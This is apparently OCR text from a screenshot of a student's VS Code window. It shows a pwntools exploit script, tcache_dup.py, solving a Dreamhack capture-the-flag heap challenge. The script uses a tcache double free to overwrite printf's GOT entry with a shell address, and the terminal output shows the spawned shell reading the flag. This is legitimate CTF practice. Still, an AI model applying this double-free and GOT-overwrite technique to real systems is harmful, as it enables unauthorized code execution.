 Ubuntu 64-bit - VMware Workstation 17 Player (Non-commercial use only)
Player
Activities
Visual Studio Code
1월 29 11 : 45
한
● tcache_dup.py - SystemHacking - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
out_of_bound.py
basic_exploitation002.py
basic_exploitation_002
basic_rop_x64.py
basic_exploitation003.py
uaf_overwrite.py
tcashe_poisoning.py
tcache_dup.py
SYSTEMHACKING
a
Dockerfile
flag
libc-2.27.so
tcache_dup
tcache_dup.c
1.py
basic_exploitation_003
basic_exploitation_003.c
basic_exploitation000.py
basic_exploitation001.py
basic_exploitation002.py
basic_exploitation003.py
basic_rop_x64.py
basic_rop_x86.py
fho.py
hook.py
oneshot.py
out_of_bound.py
ReturnAddressOverwrite.py
ReturnToLibrary.py
ReturnToShellcode.py
rop.py
shell_basic.py
ssp_001.py
tcache_dup.py
tcashe_poisoning.py
uaf_overwrite.py
OUTLINE
TIMELINE
1
tcache_dup.py > ...
1 from pwn import *
2 from pwn import p64
3
4 p=remote("host3.dreamhack.games",12110)
5 e=ELF("./a/tcache_dup")
6 printf_got=e.got["printf"]
7 get_shell=0x400ab0
8
9 def create(size:int,data):
10 p.sendlineafter("> ","1")
11 p.sendlineafter("Size: ",str(size))
12 p.sendlineafter("Data: ",data)
13
14 def delete(idx:int):
15 p.sendlineafter("> ","2")
16 p.sendlineafter("idx: ",str(idx))
17
18 create(32,b'aaaa')
19 create(32,b'bbbb')
20
21 delete(0)
22 delete(0)
23
24 create(32,p64(printf_got))
25 create(32,p64(printf_got))
26 create(32,p64(get_shell))
27
28 p.interactive()
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
/home/woonji/Desktop/SystemHacking/tcache_dup.py:15: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
p.sendlineafter("> ","2")
/home/woonji/Desktop/SystemHacking/tcache_dup.py:16: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
p.sendlineafter("idx: ",str(idx))
[*] Switching to interactive mode
1. Create
2. Delete
$ ls
flag
tcache_dup
$ cat flag
DH{8fb591cfc1a2e30d0a33d53ace8e4973d40c28a4eb8d6e20581a2e8bdd393a91}
$
[*] Interrupted
[*] Closed connection to host3.dreamhack.games port 12110
woonji@woonji-virtual-machine:~/Desktop/SystemHacking$
bash
Python
0 0 0
Ln 6, Col 27 Spaces: 4 UTF-8 LF Python 3.10.12 64-bit